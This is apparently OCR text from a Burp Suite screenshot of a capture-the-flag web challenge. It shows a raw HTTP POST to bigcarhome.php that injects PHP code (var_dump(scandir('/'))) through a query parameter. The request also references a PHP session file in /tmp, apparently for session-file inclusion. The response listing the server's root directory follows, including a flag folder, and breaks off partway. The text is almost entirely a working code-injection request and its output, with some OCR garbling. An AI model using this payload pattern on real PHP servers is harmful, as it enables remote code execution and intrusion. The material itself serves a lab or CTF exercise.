 equest
retty Raw Hex \n
POST /bigcarhome.php?a=var_dump(scandir('/')); HTTP/1.1
Host: 39.104.50.15:33277
Content-Length: 43
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://39.104.50.15:33277
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://39.104.50.15:33277/bigcarhome.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e4fl469gljdinq86049t799k0u; user_pref=
%2F
Connection: close
search=/tmp/sess_tl3hqon8u43nt22gchhmf4ja43
Response
Pretty Raw Hex Render \n
53 string(4) "home"
54 [8]=>
55 string(3) "lib"
56 [9]=>
57 string(5) "lib64"
58 [10]=>
59 string(5) "media"
60 [11]=>
61 string(3) "mnt"
62 [12]=>
63 string(15) "ohhhyoufindflag"
64 [13]=>
65 string(3) "opt"
66 [14]=>
67 string(4) "proc"
68 [15]=>
69 string(4) "root"
70 [16]=>
71 string(3) "run"
72 [17]=>
73 string(6) "run.sh"
74 [18]=>
75 string(4) "sbin"
76 [19]=>
77 string(3) "srv"
78 [20]=>
79 string(3) "sys"
80 [21]=>